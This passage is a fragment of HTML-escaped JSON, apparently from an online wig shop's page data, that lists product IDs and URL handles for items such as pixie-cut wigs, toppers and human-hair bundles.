ong-mullet-wig&quot;},{&quot;productId&quot;:9605127602469,&quot;handle&quot;:&quot;bequeen-silver-short-bangs-wig&quot;},{&quot;productId&quot;:9577507946789,&quot;handle&quot;:&quot;bequeen-glueless-kinky-curly-side-part-bangs-human-hair-wigs&quot;},{&quot;productId&quot;:9577503129893,&quot;handle&quot;:&quot;bequeen-short-straight-pixie-cut-with-bangs-100-human-hair-wig&quot;},{&quot;productId&quot;:9564906815781,&quot;handle&quot;:&quot;bequeen-1b-spiky-women-style-short-cut-wig&quot;},{&quot;productId&quot;:9558007906597,&quot;handle&quot;:&quot;bequeen-kinky-straight-with-natural-hairline-glueless-wig&quot;},{&quot;productId&quot;:9557955936549,&quot;handle&quot;:&quot;bequeen-glueless-short-straight-bob-wig-honey-blod-100-virgin-human-hair&quot;},{&quot;productId&quot;:8030506516773,&quot;handle&quot;:&quot;3pcs-straight-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8020215071013,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-straight-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8018263310629,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:10309270405413,&quot;handle&quot;:&quot;bequeen-full-lace-special-scalp-pixie-wig&quot;},{&quot;productId&quot;:10308694311205,&quot;handle&quot;:&quot;bequeen-sexy-finger-wave-lace-pixie-cut-wig-1&quot;},{&quot;productId&quot;:10282585129253,&quot;handle&quot;:&quot;bequeen-613-mixed-orange-frontal-lace-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10197853208869,&quot;handle&quot;:&quot;bequeen-pixie-wave-cut-machine-made-wig-usa-copy&quot;},{&quot;productId&quot;:10194854314277,&quot;handle&quot;:&quot;bequeen-side-part-fasion-pixie-cut-sexy-wave-lace-wig-usa&quot;},{&quot;productId&quot;:10185865756965,&quot;handle&quot;:&quot;bequeen-sexy-mattified-platinum-special-wave-pixie-wig-usa&quot;},{&quot;productId&quot;:10185845702949,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-lace-wig-copy-1&quot;},{&quot;productId&quot;:10152613347621,&quot;handle&quot;:&quot;bequeen-machine-made-1b-short-cut-fashion-wig&quot;},{&quot;productId&quot;:10134923804965,&quot;handle&quot;:&quot;bequeen-machine-made-red-topper&quot;},{&quot;productId&quot;:10099658424613,&quot;handle&quot;:&quot;bequeen-rainbow-ombre-short-bob-wig&quot;},{&quot;productId&quot;:10099648233765,&quot;handle&quot;:&quot;bequeen-modern-shag-layers-bob-wig&quot;},{&quot;productId&quot;:9907700203813,&quot;handle&quot;:&quot;bequeen-cotton-candy-short-cut-fashion-pixie-wig&quot;},{&quot;productId&quot;:9905022239013,&quot;handle&quot;:&quot;bequeen-royal-ringlets-sexy-topper&quot;},{&quot;productId&quot;:9899211096357,&quot;handle&quot;:&quot;bequeen-moonlit-sleek-machine-made-topper&quot;},{&quot;productId&quot;:9898548330789,&quot;handle&quot;:&quot;bequeen-golden-chic-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9895966769445,&quot;handle&quot;:&quot;bequeen-pink-mirage-fantasy-short-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9878027108645,&quot;handle&quot;:&quot;bequeensoft-muse-pixie-lace-wig&quot;},{&quot;productId&quot;:9877493514533,&quot;handle&quot;:&quot;bequeen-1b-curlyfull-lace-wig&quot;},{&quot;productId&quot;:9837032636709,&quot;handle&quot;:&quot;bequeen-hightlight-grey-pixie-wig&quot;},{&quot;productId&quot;:9837002785061,&quot;handle&quot;:&quot;bequeen-1b-natural-black-fashion-cut-lace-pixie-wig&quot;},{&quot;productId&quot;:9837001965861,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-customized-fashion-bob-wig&quot;},{&quot;productId&quot;:9827637461285,&quot;handle&quot;:&quot;bequeen-sexy-fairy-pixie-cut-lace-wig&quot;},{&quot;productId&quot;:9813097152805,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid1-not-a-wig&quot;},{&quot;productId&quot;:9808345071909,&quot;handle&quot;:&quot;bequeen-razor-edge-pixie-lace-wig&quot;},{&quot;productId&quot;:9806356513061,&quot;handle&quot;:&quot;bequeen-sculpted-waves-pixie-lace-wig&quot;},{&quot;productId&quot;:9791081218341,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-tail-topper&quot;},{&quot;productId&quot;:9778636194085,&quot;handle&quot;:&quot;bequeen-side-part-dark-red-lace-short-pixie-cut-wig&quot;},{&quot;productId&quot;:9743937863973,&quot;handle&quot;:&quot;bequeen-finger-wave-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9720514445605,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-13&quot;},{&quot;productId&quot;:9720509628709,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-8&quot;},{&quot;productId&quot;:9720507171109,&quot;handle&quot;:&quot;double-wig-promotion-3&quot;},{&quot;productId&quot;:9710146257189,&quot;handle&quot;:&quot;bequeen-fashion-wave-natural-black-topper&quot;},{&quot;productId&quot;:9696141967653,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-magenta-topper&quot;},{&quot;productId&quot;:9695759466789,&quot;handle&quot;:&quot;bequeen-blue-side-part-pixie-wig&quot;},{&quot;productId&quot;:9663029051685,&quot;handle&quot;:&quot;bequeen-pixie-cut-green-side-part-short-lace-wig&quot;},{&quot;productId&quot;:9649502814501,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-short-cut-lace-wig&quot;},{&quot;productId&quot;:9635168223525,&quot;handle&quot;:&quot;bequeen-100-human-black-color-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9624607555877,&quot;handle&quot;:&quot;bequeen-natural-black-pixie-wig-copy&quot;},{&quot;productId&quot;:9600431784229,&quot;handle&quot;:&quot;bequeen-pixie-wave-short-cut-wig&quot;},{&quot;productId&quot;:9569487454501,&quot;handle&quot;:&quot;bequeen-short-mullet-glueless-wig&quot;},{&quot;productId&quot;:9557974581541,&quot;handle&quot;:&quot;bequeen-curly-side-part-short-bob-guleless-wig&quot;},{&quot;productId&quot;:8034481111333,&quot;handle&quot;:&quot;bequeen-12a-1pc-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:10297842499877,&quot;handle&quot;:&quot;bequeen-613-finger-waves-pixie-full-lace-wig&quot;},{&quot;productId&quot;:10285481689381,&quot;handle&quot;:&quot;bequeen-platinum-short-cut-special-wave-pixie-wig&quot;},{&quot;productId&quot;:10247968227621,&quot;handle&quot;:&quot;bequeen-fashion-1b-curly-style-topper&quot;},{&quot;productId&quot;:10236814852389,&quot;handle&quot;:&quot;bequeen-1b-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:10210429174053,&quot;handle&quot;:&quot;bequeen-vibrant-afro-reddish-brown-pixie-wig&quot;},{&quot;productId&quot;:10197855437093,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-short-wig-usa&quot;},{&quot;productId&quot;:10125910704421,&quot;handle&quot;:&quot;bequeen-1b-curly-short-cut-fashion-wig&quot;},{&quot;productId&quot;:10109849501989,&quot;handle&quot;:&quot;bequeen-highlight-red-short-cut-wig&quot;},{&quot;productId&quot;:10102730752293,&quot;handle&quot;:&quot;bequeen-short-kinky-curly-pixie-lace-wig&quot;},{&quot;productId&quot;:10099319439653,&quot;handle&quot;:&quot;bequeen-100-human-hair-sexy-braid-wig&quot;},{&quot;productId&quot;:10042434683173,&quot;handle&quot;:&quot;bequeen-sunset-part-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9970521178405,&quot;handle&quot;:&quot;bequeen-burgundy-wine-pixie-wig&quot;},{&quot;productId&quot;:9962948854053,&quot;handle&quot;:&quot;bequeen-luxurious-side-part-salt-and-pepper-wig&quot;},{&quot;productId&quot;:9956759634213,&quot;handle&quot;:&quot;bequeen-velvet-burgundy-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:9912081187109,&quot;handle&quot;:&quot;bequeenretro-spiral-cut-pixie-lace-wig&quot;},{&quot;productId&quot;:9905025909029,&quot;handle&quot;:&quot;bequeen-golden-frame-sexy-pixie-wig&quot;},{&quot;productId&quot;:9899186880805,&quot;handle&quot;:&quot;bequeen-golden-chic-special-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9831603274021,&quot;handle&quot;:&quot;bequeen-sharp-cut-pixie-full-lace-wig&quot;},{&quot;productId&quot;:9808416473381,&quot;handle&quot;:&quot;bequeen-edgy-sleek-cut-pixie-lace-wig&quot;},{&quot;productId&quot;:9805150650661,&quot;handle&quot;:&quot;bequeen-27-hihglight-side-part-pixie-wig&quot;},{&quot;productId&quot;:9804414812453,&quot;handle&quot;:&quot;bequeen-short-curly-pixie-two-colors-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9798086983973,&quot;handle&quot;:&quot;bequeen-full-lace-finger-wave-pixie-cut-wig&quot;},{&quot;productId&quot;:9732387176741,&quot;handle&quot;:&quot;bequeen-613-blonde-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9729594982693,&quot;handle&quot;:&quot;bequeen-curly-short-pixie-cut-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9710345093413,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashion-papper-and-salt-wig&quot;},{&quot;productId&quot;:9700030284069,&quot;handle&quot;:&quot;bequeen-side-part-feshion-pixie-cut-sexy-wave-lace-wig&quot;},{&quot;productId&quot;:9695120425253,&quot;handle&quot;:&quot;bequeen-1b-24-pixie-wig&quot;},{&quot;productId&quot;:9691076559141,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper15&quot;},{&quot;productId&quot;:9627176173861,&quot;handle&quot;:&quot;freedom-free-spirit&quot;},{&quot;productId&quot;:9610615390501,&quot;handle&quot;:&quot;bequeen-sexy-pixie-style-side-part-short-cut-wig&quot;},{&quot;productId&quot;:9600427131173,&quot;handle&quot;:&quot;bequeen-mohawk-partialtopper-not-a-wig&quot;},{&quot;productId&quot;:9587840057637,&quot;handle&quot;:&quot;bequeen-fashion-machine-made-short-cut-pixei-wig&quot;},{&quot;productId&quot;:9585452220709,&quot;handle&quot;:&quot;bequeen-special-short-bob-straight-wig&quot;},{&quot;productId&quot;:9569488273701,&quot;handle&quot;:&quot;bequeen-long-mullet-glueless-wig&quot;},{&quot;productId&quot;:9564908585253,&quot;handle&quot;:&quot;bequeen-short-curly-lace-wig&quot;},{&quot;productId&quot;:8037231853861,&quot;handle&quot;:&quot;bequeen-1b-green-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8021720432933,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-natural-wave-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8017744822565,&quot;handle&quot;:&quot;bequeen-100-human-lace-wig-water-wave-lace-front-wigs-1&quot;},{&quot;productId&quot;:10300854927653,&quot;handle&quot;:&quot;bequeen-1b-side-part-straight-pixie-wig&quot;},{&quot;productId&quot;:10238173905189,&quot;handle&quot;:&quot;bequeen-luxurious-customized-brown-bob-wig&quot;},{&quot;productId&quot;:10234014368037,&quot;handle&quot;:&quot;bequeen-ash-blonde-side-part-topper&quot;},{&quot;productId&quot;:10226598609189,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-10-usa&quot;},{&quot;productId&quot;:10221974782245,&quot;handle&quot;:&quot;bequeen-99j-side-part-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:10212389552421,&quot;handle&quot;:&quot;bequeen-1b-sleek-bun-human-hair-wig&quot;},{&quot;productId&quot;:10204690579749,&quot;handle&quot;:&quot;bequeen-curly-short-cut-glueless-bob-wig&quot;},{&quot;productId&quot;:10200231543077,&quot;handle&quot;:&quot;bequeen-bold-bright-blonde-shine-lace-wig&quot;},{&quot;productId&quot;:10185852092709,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid-not-a-wig-copy&quot;},{&quot;productId&quot;:10183616790821,&quot;handle&quot;:&quot;bequeen-kinky-black-short-100-human-hair-braided-wig&quot;},{&quot;productId&quot;:10168041242917,&quot;handle&quot;:&quot;bequeen-machine-made-1b-fashion-short-cut-wig&quot;},{&quot;productId&quot;:10150607618341,&quot;handle&quot;:&quot;bequeen-elegance-curly-salt-and-pepper-wig&quot;},{&quot;productId&quot;:10126554399013,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-yellow-topper&quot;},{&quot;productId&quot;:10125897859365,&quot;handle&quot;:&quot;bequeen-short-mullet-glueless-bang-wig&quot;},{&quot;productId&quot;:10109837934885,&quot;handle&quot;:&quot;bequeen-sexy-full-lace-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10082991440165,&quot;handle&quot;:&quot;bequeen-highlight-silver-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10082976760101,&quot;handle&quot;:&quot;bequeen-dark-purple-machine-made-curly-topper-unit&quot;},{&quot;productId&quot;:10042448380197,&quot;handle&quot;:&quot;bequeen-fashion-black-braid-lace-wig&quot;},{&quot;productId&quot;:9982813208869,&quot;handle&quot;:&quot;bequeen-black-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9959652294949,&quot;handle&quot;:&quot;bequeen-gold-side-part-straight-topper&quot;},{&quot;productId&quot;:9942214476069,&quot;handle&quot;:&quot;bequeen-sexy-short-wavy-bob-wig&quot;},{&quot;productId&quot;:9942205268261,&quot;handle&quot;:&quot;bequeen-fashion-long-black-bob-wig&quot;},{&quot;productId&quot;:9921755480357,&quot;handle&quot;:&quot;bequeen-sexy-highlight-pixe-machine-made-wig-1&quot;},{&quot;productId&quot;:9921728839973,&quot;handle&quot;:&quot;bequeen-machine-made-purple-elastic-curly-topper&quot;},{&quot;productId&quot;:9918140350757,&quot;handle&quot;:&quot;bequeensilver-chic-twist-13x4-frontal-lace-slat-and-pepper-pixie-wig&quot;},{&quot;productId&quot;:9910161015077,&quot;handle&quot;:&quot;bequeen-curly-glam-ponytail-mullet-glueless-wig&quot;},{&quot;productId&quot;:9887458656549,&quot;handle&quot;:&quot;bequeen-silver-poise-pixie-wig&quot;},{&quot;productId&quot;:9885959422245,&quot;handle&quot;:&quot;bequeen-regal-belle-wedding-lace-wig&quot;},{&quot;productId&quot;:9876877345061,&quot;handle&quot;:&quot;bequeen-velvet-curl-pixie-lace-wig&quot;},{&quot;productId&quot;:9876747059493,&quot;handle&quot;:&quot;bequeen-1b-natural-black-special-pixie-wig&quot;},{&quot;productId&quot;:9876746338597,&quot;handle&quot;:&quot;bequeen-old-glam-wedding-wig&quot;},{&quot;productId&quot;:9874780422437,&quot;handle&quot;:&quot;bequeen-romantic-updo-wedding-wig-1&quot;},{&quot;productId&quot;:9872323805477,&quot;handle&quot;:&quot;bequeen-brown-highlight-no-lace-wig&quot;},{&quot;productId&quot;:9845798895909,&quot;handle&quot;:&quot;bequeenside-part-no-lace-wig&quot;},{&quot;productId&quot;:9845792899365,&quot;handle&quot;:&quot;bequeen-brown-color-curly-no-lace-wig&quot;},{&quot;productId&quot;:9844539785509,&quot;handle&quot;:&quot;bequeen-sexy-pixie-cut-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9834371285285,&quot;handle&quot;:&quot;bequeen-blonde-streak-elegance-machine-made-pixie-wig-copy-copy&quot;},{&quot;productId&quot;:9832144994597,&quot;handle&quot;:&quot;bequeen-fashion-machine-made-topper&quot;},{&quot;productId&quot;:9822960484645,&quot;handle&quot;:&quot;bequeen-silver-fox-pixie-cut-mechine-made-wig-copy&quot;},{&quot;productId&quot;:9817908609317,&quot;handle&quot;:&quot;bequeen-machine-made-99j-short-pixie-wig&quot;},{&quot;productId&quot;:9810805653797,&quot;handle&quot;:&quot;bequeen-chic-caramel-pixie-wig&quot;},{&quot;productId&quot;:9710248001829,&quot;handle&quot;:&quot;bequeen-pink-sexy-style-pixie-wig&quot;},{&quot;productId&quot;:9710238892325,&quot;handle&quot;:&quot;bequeen-feshion-side-part-pixie-lace-wig&quot;},{&quot;productId&quot;:9709570916645,&quot;handle&quot;:&quot;bequeen-sexy-side-part-pixie-lace-wig-cart&quot;},{&quot;productId&quot;:9707027661093,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-curly-bob-wig&quot;},{&quot;productId&quot;:9674398695717,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper6&quot;},{&quot;productId&quot;:9650370052389,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig9&quot;},{&quot;productId&quot;:9626967867685,&quot;handle&quot;:&quot;bequeen-sexy-side-part-shirt-full-lace-wig&quot;},{&quot;productId&quot;:9626965115173,&quot;handle&quot;:&quot;bequeen-short-99j-mullet-glueless-wig&quot;},{&quot;productId&quot;:9626958987557,&quot;handle&quot;:&quot;bequeen-natural-black-and-yellow-bob-wig&quot;},{&quot;productId&quot;:9607222952229,&quot;handle&quot;:&quot;bequeen-brown-curly-mohawk-style-not-a-wig-1&quot;},{&quot;productId&quot;:9605058494757,&quot;handle&quot;:&quot;bequeen-side-part-bangs-wig&quot;},{&quot;productId&quot;:9600432865573,&quot;handle&quot;:&quot;bequeen-cute-pixie-cut-fashion-lace-wig&quot;},{&quot;productId&quot;:9578615505189,&quot;handle&quot;:&quot;bequeen-silver-side-part-bob-wig&quot;},{&quot;productId&quot;:9577494479141,&quot;handle&quot;:&quot;bequeen-whole-head-short-pixie-cut-glueless-human-hair-wig-with-bangs&quot;},{&quot;productId&quot;:9569481916709,&quot;handle&quot;:&quot;bequeen-cute-straight-glueless-mullet-wig&quot;},{&quot;productId&quot;:9558025044261,&quot;handle&quot;:&quot;bequeen-straight-bob-glueless-lace-wig&quot;},{&quot;productId&quot;:8077567787301,&quot;handle&quot;:&quot;bequeen-4x4-13x4-highlighted-red-curly-wave-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:8034491236645,&quot;handle&quot;:&quot;bequeen-12a-1pc-natural-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034473181477,&quot;handle&quot;:&quot;bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8030499471653,&quot;handle&quot;:&quot;1pc-loose-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8029396107557,&quot;handle&quot;:&quot;bequeen-body-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8023073489189,&quot;handle&quot;:&quot;bequeen-613-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8018501599525,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018489278757,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-loose-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:10306322235685,&quot;handle&quot;:&quot;bequeen-1b-cutemachine-made-short-cut-wig&quot;},{&quot;productId&quot;:10300894806309,&quot;handle&quot;:&quot;bequeen-atrovirens-elastic-curly-topper&quot;},{&quot;productId&quot;:10300857712933,&quot;handle&quot;:&quot;bequeen-highlight-white-special-made-pixie-wig&quot;},{&quot;productId&quot;:10293477572901,&quot;handle&quot;:&quot;bequeen-vintage-salt-pepper-curly-style-topper&quot;},{&quot;productId&quot;:10292105249061,&quot;handle&quot;:&quot;bequeen-sexy-wave-machine-made-1b-topper&quot;},{&quot;productId&quot;:10291679723813,&quot;handle&quot;:&quot;bequeen-finger-wave-machine-made-wig-1&quot;},{&quot;productId&quot;:10289229070629,&quot;handle&quot;:&quot;bequeen-golden-side-part-long-topper&quot;},{&quot;productId&quot;:10274616607013,&quot;handle&quot;:&quot;bequeen-orange-highlight-blonde-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10273690419493,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-styled-pixie-wig&quot;},{&quot;productId&quot;:10252649038117,&quot;handle&quot;:&quot;bequeen-red-side-part-frontal-lace-wig&quot;},{&quot;productId&quot;:10249747530021,&quot;handle&quot;:&quot;bequeen-voluminous-curl-brown-pixie-wig&quot;},{&quot;productId&quot;:10239439798565,&quot;handle&quot;:&quot;bequeen-blue-curly-special-style-pixie-cut-wig&quot;},{&quot;productId&quot;:10238177968421,&quot;handle&quot;:&quot;bequeen-sexy-braid-100-human-hair-side-part-long-wig&quot;},{&quot;productId&quot;:10234016334117,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-highlight-grey-topper&quot;},{&quot;productId&quot;:10233991561509,&quot;handle&quot;:&quot;bequeen-fashion-black-mixed-613-bob-lace-wig&quot;},{&quot;productId&quot;:10233982419237,&quot;handle&quot;:&quot;bequeen-brown-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10232824398117,&quot;handle&quot;:&quot;bequeen-silver-white-natural-styled-pixie-wig&quot;},{&quot;productId&quot;:10232811028773,&quot;handle&quot;:&quot;bequeen-vintage-brown-curly-wave-pixie-wig&quot;},{&quot;productId&quot;:10232712757541,&quot;handle&quot;:&quot;bequeen-light-ash-blonde-special-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10228102431013,&quot;handle&quot;:&quot;bequeen-99j-straight-bang-bob-wig&quot;},{&quot;productId&quot;:10212386210085,&quot;handle&quot;:&quot;bequeen-highlight-blue-machine-made-topper&quot;},{&quot;productId&quot;:10197852979493,&quot;handle&quot;:&quot;bequeen-pixie-cut-machine-made-golden-wig-usa-copy&quot;},{&quot;productId&quot;:10197812740389,&quot;handle&quot;:&quot;bequeen-sunset-dark-orange-wave-pixie-wig&quot;},{&quot;productId&quot;:10194816270629,&quot;handle&quot;:&quot;bequeen-sexy-highlight-wavy-short-wig-usa&quot;},{&quot;productId&quot;:10187424465189,&quot;handle&quot;:&quot;bequeen-chic-natrual-wave-wedding-wig&quot;},{&quot;productId&quot;:10185793175845,&quot;handle&quot;:&quot;bequeen-highlight-cotton-candy-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10185784000805,&quot;handle&quot;:&quot;bequeen-vintage-short-curly-full-lace-wig&quot;},{&quot;productId&quot;:10182192726309,&quot;handle&quot;:&quot;bequeen-machine-made-613-short-cut-topper&quot;},{&quot;productId&quot;:10169516359973,&quot;handle&quot;:&quot;bequeen-ash-silver-waves-short-bob-wig&quot;},{&quot;productId&quot;:10168084594981,&quot;handle&quot;:&quot;bequeen-highlight-white-mullet-bang-wig&quot;},{&quot;productId&quot;:10152635597093,&quot;handle&quot;:&quot;bequeen-colorful-side-part-wave-sexy-topper&quot;},{&quot;productId&quot;:10142477353253,&quot;handle&quot;:&quot;bequeen-1b-curly-workout-wig-with-hair-tie&quot;},{&quot;productId&quot;:10142452973861,&quot;handle&quot;:&quot;bequeen-machine-made-big-wavy-topper&quot;},{&quot;productId&quot;:10123171037477,&quot;handle&quot;:&quot;bequeen-elegance-curly-wave-salt-and-pepper-wig&quot;},{&quot;productId&quot;:10116122444069,&quot;handle&quot;:&quot;bequeen-natrual-black-short-curly-fashion-lace-wig&quot;},{&quot;productId&quot;:10099301712165,&quot;handle&quot;:&quot;bequeen-retro-icy-platinum-blonde-full-lace-wig&quot;},{&quot;productId&quot;:10092090261797,&quot;handle&quot;:&quot;bequeen-curly-wave-long-lace-bob-wig&quot;},{&quot;productId&quot;:10087970996517,&quot;handle&quot;:&quot;bequeen-sexy-side-part-short-bob-lace-wig&quot;},{&quot;productId&quot;:10078822727973,&quot;handle&quot;:&quot;bequeen-highlight-brown-wave-mullet-wig&quot;},{&quot;productId&quot;:9963622760741,&quot;handle&quot;:&quot;bequeen-elegance-in-curled-heights-wig&quot;},{&quot;productId&quot;:9942193275173,&quot;handle&quot;:&quot;bequeen-side-part-sexy-bob-lace-wig&quot;},{&quot;productId&quot;:9939298615589,&quot;handle&quot;:&quot;bequeen-short-cut-curly-pixie-wig&quot;},{&quot;productId&quot;:9923904110885,&quot;handle&quot;:&quot;bequeen-fashion-side-part-long-bob-wig&quot;},{&quot;productId&quot;:9914288472357,&quot;handle&quot;:&quot;bequeen-silver-tones-mullet-glueless-wig&quot;},{&quot;productId&quot;:9909459681573,&quot;handle&quot;:&quot;bequeen-ice-blonde-highlight-sexy-topper&quot;},{&quot;productId&quot;:9907697025317,&quot;handle&quot;:&quot;bequeen-peach-edge-queen-sexy-topper&quot;},{&quot;productId&quot;:9902470037797,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-kinky-curly-machine-made-topper-1&quot;},{&quot;productId&quot;:9898553049381,&quot;handle&quot;:&quot;bequeen-curled-bliss-machine-made-mohawk&quot;},{&quot;productId&quot;:9894759596325,&quot;handle&quot;:&quot;bequeen-sunlit-honey-special-lace-wig&quot;},{&quot;productId&quot;:9890203107621,&quot;handle&quot;:&quot;bequeen-icy-muse-fashion-13x4-frontal-lace-pixie-wig&quot;},{&quot;productId&quot;:9878020882725,&quot;handle&quot;:&quot;bequeen-sun-kissed-golden-blonde-wig&quot;},{&quot;productId&quot;:9872283402533,&quot;handle&quot;:&quot;bequeen-silver-dark-root-no-lace-wig&quot;},{&quot;productId&quot;:9868979929381,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-full-lace-wig-copy&quot;},{&quot;productId&quot;:9857766523173,&quot;handle&quot;:&quot;bequeen-color-fashion-braid-lace-wig&quot;},{&quot;productId&quot;:9856937984293,&quot;handle&quot;:&quot;bequeen-1b-natural-black-side-part-wave-full-lace-wig&quot;},{&quot;productId&quot;:9843753025829,&quot;handle&quot;:&quot;bequeen-pony-tail-workout-wig&quot;},{&quot;productId&quot;:9836540035365,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-curly-topper&quot;},{&quot;productId&quot;:9829860835621,&quot;handle&quot;:&quot;bequeen-blonde-streak-elegance-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9822959534373,&quot;handle&quot;:&quot;bequeen-blue-part-fashion-mullet-wig&quot;},{&quot;productId&quot;:9813107212581,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid2-not-a-wig&quot;},{&quot;productId&quot;:9803240571173,&quot;handle&quot;:&quot;bequeen-brown-curl-full-lace-wig&quot;},{&quot;productId&quot;:9776403546405,&quot;handle&quot;:&quot;bequeen-layered-and-feathered-sexy-topper&quot;},{&quot;productId&quot;:9775470739749,&quot;handle&quot;:&quot;bequeen-sexy-curly-wave-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9773240156453,&quot;handle&quot;:&quot;bequeen-pearl-duchess-wedding-wig&quot;},{&quot;productId&quot;:9772579422501,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-brown-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9770048291109,&quot;handle&quot;:&quot;bequeen-silver-fox-pixie-wig&quot;},{&quot;productId&quot;:9746560516389,&quot;handle&quot;:&quot;bequeen-blonde-highlight-bob-wig&quot;},{&quot;productId&quot;:9746559926565,&quot;handle&quot;:&quot;bequeen-side-part-bob-lace-wig-copy&quot;},{&quot;productId&quot;:9735518978341,&quot;handle&quot;:&quot;bequeen-side-part-black-bouncy-bob-wig&quot;},{&quot;productId&quot;:9729601634597,&quot;handle&quot;:&quot;bequeen-curly-dark-blue-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9720509169957,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-6&quot;},{&quot;productId&quot;:9719921967397,&quot;handle&quot;:&quot;bequeen-kinky-curly-1b-color-bob-wig&quot;},{&quot;productId&quot;:9710352761125,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-sexy-wig-copy&quot;},{&quot;productId&quot;:9709592052005,&quot;handle&quot;:&quot;bequeen-fashion-two-colors-mullet-glueless-wig-cart&quot;},{&quot;productId&quot;:9698541175077,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-special-lace-wig-copy&quot;},{&quot;productId&quot;:9695123144997,&quot;handle&quot;:&quot;bequeen-right-part-pixie-lace-wig&quot;},{&quot;productId&quot;:9695109349669,&quot;handle&quot;:&quot;bequeen-brown-color-special-style-lace-wig&quot;},{&quot;productId&quot;:9686080258341,&quot;handle&quot;:&quot;bequeen-light-color-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:9651666059557,&quot;handle&quot;:&quot;independence-independent-spirit&quot;},{&quot;productId&quot;:9650369069349,&quot;handle&quot;:&quot;bequeen-baroque-beauty-wedding-wig&quot;},{&quot;productId&quot;:9627180630309,&quot;handle&quot;:&quot;noble-elegant-and-graceful&quot;},{&quot;productId&quot;:9626962592037,&quot;handle&quot;:&quot;bequeen-natural-black-smooth-curly-bob-wig&quot;},{&quot;productId&quot;:9626951221541,&quot;handle&quot;:&quot;bequeen-updo-natural-black-bangs-full-lace-wig&quot;},{&quot;productId&quot;:9626950828325,&quot;handle&quot;:&quot;bequeen-short-mullet-glueless-full-lace-wig&quot;},{&quot;productId&quot;:9626947223845,&quot;handle&quot;:&quot;bequeen-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9617057120549,&quot;handle&quot;:&quot;composed-composed-tradition&quot;},{&quot;productId&quot;:9617040507173,&quot;handle&quot;:&quot;intelligent-light-of-wisdom&quot;},{&quot;productId&quot;:9615980232997,&quot;handle&quot;:&quot;bequeen-white-part-machine-made-short-pixie-wig-copy&quot;},{&quot;productId&quot;:9605114298661,&quot;handle&quot;:&quot;bequeen-fashion-style-short-bangs-wig&quot;},{&quot;productId&quot;:9605114003749,&quot;handle&quot;:&quot;bequeen-updo-natural-black-bangs-wig&quot;},{&quot;productId&quot;:9605104697637,&quot;handle&quot;:&quot;bequeen-natural-black-bangs-bob-wig&quot;},{&quot;productId&quot;:9605075763493,&quot;handle&quot;:&quot;bequeen-sexy-tow-colors-bangs-wig&quot;},{&quot;productId&quot;:9605068685605,